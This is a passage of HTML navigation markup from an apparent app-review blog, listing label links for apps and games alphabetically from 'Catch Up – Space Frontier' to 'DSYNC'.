Catch Up &#8211; Space Frontier
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Catchy%20Monkey'>
Catchy Monkey
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CC%20CopyCat%20Recipe%20Collection'>
CC CopyCat Recipe Collection
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CELEBRITIES'>
CELEBRITIES
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Celebrity%20Face%20Trade'>
Celebrity Face Trade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CellRebel'>
CellRebel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CellTransl8'>
CellTransl8
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Central%20Court'>
Central Court
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chachi%E2%80%99s%20Homemade%20Food%20USA'>
Chachi&#8217;s Homemade Food USA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chakra%20Chi'>
Chakra Chi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Challenging'>
Challenging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Challenging%20Game'>
Challenging Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Change%20Lane%3A%20Do%20not%20Crash%21'>
Change Lane: Do not Crash!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Change%20People%27s%20Life'>
Change People&#39;s Life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Charming'>
Charming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chat'>
Chat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chat%20App'>
Chat App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chat%20Messenger'>
Chat Messenger
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chat%20Styles'>
Chat Styles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chatspin'>
Chatspin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chatting%20community'>
Chatting community
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ChatVideo'>
ChatVideo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chaxter'>
Chaxter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cheap'>
Cheap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cheap%20Flights%20Calendar'>
Cheap Flights Calendar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Check%20and%20Pack'>
Check and Pack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Check%20for%20Hotmail'>
Check for Hotmail
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Check%20quickly'>
Check quickly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chemistry%20Pop'>
Chemistry Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CHI%20Encyclopedia%20of%20Animals'>
CHI Encyclopedia of Animals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CHI%20Encyclopedia%20of%20Dogs'>
CHI Encyclopedia of Dogs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CHI%20Encyclopedia%20of%20the%20Solar%20System'>
CHI Encyclopedia of the Solar System
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Childhood'>
Childhood
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Childrens%20educational'>
Childrens educational
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/China%20US%20Focus%20eDigest'>
China US Focus eDigest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chinese'>
Chinese
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chinese%20Strokes%20Order'>
Chinese Strokes Order
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chippmoji'>
Chippmoji
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chirp'>
Chirp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chord%20Progression%20Generator'>
Chord Progression Generator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chores'>
Chores
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/chozun'>
chozun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christianity'>
Christianity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christmas'>
Christmas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christmas%20Santa%20Rescue%20Fun'>
Christmas Santa Rescue Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christmas%20spirit'>
Christmas spirit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Christogram'>
Christogram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chrome'>
Chrome
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chrome%20Store'>
Chrome Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chronic%20Compass'>
Chronic Compass
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Chunq'>
Chunq
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cinema%20App'>
Cinema App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CipherBoard'>
CipherBoard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Circularity'>
Circularity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/City%20Danger'>
City Danger
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clapp'>
Clapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classeats'>
Classeats
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classes'>
Classes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classic'>
Classic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classical%20Music'>
Classical Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classical%20Music%20Songs'>
Classical Music Songs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Classmates'>
Classmates
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clear'>
Clear
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clearvue'>
Clearvue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cleopatra%205%20Reel%20Casino'>
Cleopatra 5 Reel Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cleopatra%20Solitaire%20TriPeaks'>
Cleopatra Solitaire TriPeaks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Click%20it'>
Click it
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clockwork%20Planets'>
Clockwork Planets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cloud%20Storage'>
Cloud Storage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Club'>
Club
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Clubbable'>
Clubbable
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cluttered%20Garage%20Sales'>
Cluttered Garage Sales
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coconut%20Oil%20Uses'>
Coconut Oil Uses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Codots'>
Codots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coffee%20Meets%20Bagel'>
Coffee Meets Bagel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coin%20Princess'>
Coin Princess
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coinalysis'>
Coinalysis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coins'>
Coins
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CoinsNow'>
CoinsNow
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cointoken'>
Cointoken
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coinzy'>
Coinzy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Colision%20Ball'>
Colision Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Collaboration'>
Collaboration
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Collage%20Maker'>
Collage Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/College%20Football'>
College Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/College%20Search'>
College Search
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color'>
Color
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Casual%20Game'>
Color Casual Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Dating'>
Color Dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Disk'>
Color Disk
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Jump'>
Color Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20Swap'>
Color Swap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Color%20therapy'>
Color therapy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/COLORED%20BALL%20ACTION'>
COLORED BALL ACTION
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coloring%20Book'>
Coloring Book
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coloring%20Book%20with%20Magic'>
Coloring Book with Magic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coloris'>
Coloris
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Colors%20XYZ'>
Colors XYZ
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ColorUs'>
ColorUs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Combat%20Stress'>
Combat Stress
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Communication'>
Communication
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/communication%20app'>
communication app
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Communiverse'>
Communiverse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CompareHunt'>
CompareHunt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Comparison'>
Comparison
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Complete%20Goals'>
Complete Goals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Complice'>
Complice
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Composer'>
Composer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Comunication'>
Comunication
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Config'>
Config
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Connect%203%20balance%20battle'>
Connect 3 balance battle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Connection'>
Connection
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Connections'>
Connections
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Connetions'>
Connetions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Consult%20I%20Ching'>
Consult I Ching
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Contact%20Memory'>
Contact Memory
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ContourItt'>
ContourItt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Control%20Account'>
Control Account
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Control%20Center'>
Control Center
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Control%20cleaner'>
Control cleaner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Convert%20Videos'>
Convert Videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Converter'>
Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cooking'>
Cooking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cookooz'>
Cookooz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cool%20Down%20Phone%20Temperature'>
Cool Down Phone Temperature
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cool%20Efects'>
Cool Efects
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cool%20Fonts'>
Cool Fonts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cool%20Kids%20Math%20Games'>
Cool Kids Math Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CoolCities'>
CoolCities
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Coozyn'>
Coozyn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CoralReefMKT'>
CoralReefMKT
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Corner%20Dash'>
Corner Dash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Corner%20Office'>
Corner Office
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cosmic%20Enviroment'>
Cosmic Enviroment
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Country%20War'>
Country War
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Courses'>
Courses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Covers'>
Covers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cow%20Pig%20Run'>
Cow Pig Run
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crane%20simulator'>
Crane simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cranial%20Shift'>
Cranial Shift
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crash%20Game'>
Crash Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy'>
Crazy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy%20Color%20Switch'>
Crazy Color Switch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy%20Cutsaw'>
Crazy Cutsaw
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy%20Garage'>
Crazy Garage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crazy%20Submarine%3A%20Underwater%20Survival'>
Crazy Submarine: Underwater Survival
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crea%20Pic%20Photo%20Editor'>
Crea Pic Photo Editor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Create'>
Create
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Create%20a%20unique%20platform'>
Create a unique platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Create%20Collage'>
Create Collage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Creating%20Timelines'>
Creating Timelines
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Creating%20your%20own%20picture%20Quotes'>
Creating your own picture Quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Creativity'>
Creativity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Creator'>
Creator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Credit360'>
Credit360
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CristalChek'>
CristalChek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Critter%20Cratez'>
Critter Cratez
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crowd%E2%80%99s%20Feed'>
Crowd&#8217;s Feed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crucial%20meeting'>
Crucial meeting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crypto%20Alert'>
Crypto Alert
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Crypto%20Price%20Tracker'>
Crypto Price Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/cryptoBox'>
cryptoBox
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cryptocurrency'>
Cryptocurrency
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CryptoTAIL'>
CryptoTAIL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cube%20Hopper%202D'>
Cube Hopper 2D
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cubes'>
Cubes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cupid%20Knows'>
Cupid Knows
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Currency'>
Currency
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Currency%20Conversion'>
Currency Conversion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Currency%20Converter'>
Currency Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Custom%20Photo%20Camera'>
Custom Photo Camera
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Customized%20features'>
Customized features
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Customized%20settings'>
Customized settings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CutCuts'>
CutCuts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cute%20%26%20The%20Rope'>
Cute &amp; The Rope
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/CV%20Doctor'>
CV Doctor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Cyrcle'>
Cyrcle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DA%20Rewards'>
DA Rewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20go'>
Daily go
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20Horoscope'>
Daily Horoscope
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20Intake'>
Daily Intake
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20Motivational%20Quotes'>
Daily Motivational Quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Daily%20Yum'>
Daily Yum
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dance'>
Dance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data'>
Data
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Integration'>
Data Integration
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Recovery'>
Data Recovery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Source'>
Data Source
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Sync'>
Data Sync
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Data%20Wifi'>
Data Wifi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Database'>
Database
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DataTracks'>
DataTracks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Date'>
Date
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dates'>
Dates
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dating'>
Dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dating%20App'>
Dating App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dating%20Apps'>
Dating Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dating%20platform'>
Dating platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Day%20of%20Birth%20Finder'>
Day of Birth Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DealerClick%20DMS'>
DealerClick DMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Deals'>
Deals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Deep%20sleep%20%26%20Relaxation'>
Deep sleep &amp; Relaxation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Deez%20Alarm%20Clock'>
Deez Alarm Clock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Delete%20Photo'>
Delete Photo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dementia'>
Dementia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DESCRIPIX'>
DESCRIPIX
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Design'>
Design
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Design%20App'>
Design App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Destroy%20enemy'>
Destroy enemy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Device%20Info%20Plus'>
Device Info Plus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Diamond%20Glide'>
Diamond Glide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dicing%20with%20Music'>
Dicing with Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dictionary'>
Dictionary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DididApp'>
DididApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Diet'>
Diet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Diet%20Coach'>
Diet Coach
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Diet%20Plans'>
Diet Plans
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Digest%20Aware'>
Digest Aware
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Digits%20Puzzles%20Matching%20Combo%20Star'>
Digits Puzzles Matching Combo Star
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dino%20Coloring%20Book'>
Dino Coloring Book
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Disaster%20Survival%20Prep%20Guide'>
Disaster Survival Prep Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Discipline'>
Discipline
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Discount%20Codes'>
Discount Codes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Discover'>
Discover
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Discover%20Anyone'>
Discover Anyone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DIY'>
DIY
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DJ%20mixing'>
DJ mixing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DMS'>
DMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DMV%202016'>
DMV 2016
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DMV%20Permit%20Practise%20Test'>
DMV Permit Practise Test
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DocChat'>
DocChat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Doctor%27s%20Consultation'>
Doctor&#39;s Consultation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Doctors'>
Doctors
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Documents'>
Documents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dodge%20blocks'>
Dodge blocks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dogs'>
Dogs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dolls'>
Dolls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Don%27t%20Let%20Me%20Drop%21'>
Don&#39;t Let Me Drop!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Don%27t%20Wait%20In%20Line'>
Don&#39;t Wait In Line
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Donkey%20Ollie'>
Donkey Ollie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Doodle'>
Doodle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Doozy.do'>
Doozy.do
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dots%20Blob'>
Dots Blob
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Double%20Space%20Race'>
Double Space Race
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Download%20Apps%20and%20Games'>
Download Apps and Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Download%20videos'>
Download videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Downloader'>
Downloader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dragon%20Ninja'>
Dragon Ninja
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dragon%20Ninja%20Rush'>
Dragon Ninja Rush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dragon%20Pop'>
Dragon Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Draw'>
Draw
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drawing'>
Drawing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dream%20Home'>
Dream Home
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dreaming%20Pug'>
Dreaming Pug
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dressing%20Up'>
Dressing Up
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drift'>
Drift
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driftr'>
Driftr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drinking%20Game'>
Drinking Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driver%20Knowledge%20Test'>
Driver Knowledge Test
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drivery'>
Drivery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driving'>
Driving
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driving%20Skills'>
Driving Skills
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driving%20Test%20Guide'>
Driving Test Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drones'>
Drones
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drop%20It'>
Drop It
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DSYNC'>
DSYNC
</a>
</li>
<li>
